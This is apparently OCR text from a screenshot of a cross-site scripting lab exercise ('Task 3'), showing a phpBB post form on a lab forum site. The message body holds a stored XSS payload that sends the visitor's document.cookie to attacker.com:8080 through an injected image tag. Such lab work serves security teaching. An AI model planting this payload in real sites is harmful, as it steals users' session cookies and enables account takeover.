 attack [Running]
Activities
Firefox Web Browser
Sep 21 00:37
yourdomain.com :: Post a ne
printf “GET / HTTP/1.0\r\
www.xsslabphpbb.com/posting.php?mode=newtopic&f=1
phpbb
creating communities
yourdomain.com
A _little_ text to describe your forum
FAQ Search Memberlist Usergroups
Profile You have no new messages Log out [ attack ]
yourdomain.com Forum Index -> Test Forum 1
Post a new topic
Subject
Task 3
Message body
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Font color: [color=red]text[/color] Tip: you can also use color=#FF0000
Emoticons
<script>document.write('<img src="http://attacker.com:8080/?c='+document.cookie+'"
/>');</script>
View more
Emoticons
Options
HTML is OFF
BBCode is ON
Smilies are ON
Disable BBCode in this post
Disable Smilies in this post
Notify me when a reply is posted
Add a Poll
If you do not want to add a poll to your topic, leave the fields blank.
Poll question
Poll option
Add option
Run poll for
Days [ Enter 0 or leave blank for a never-ending poll ]
Preview Submit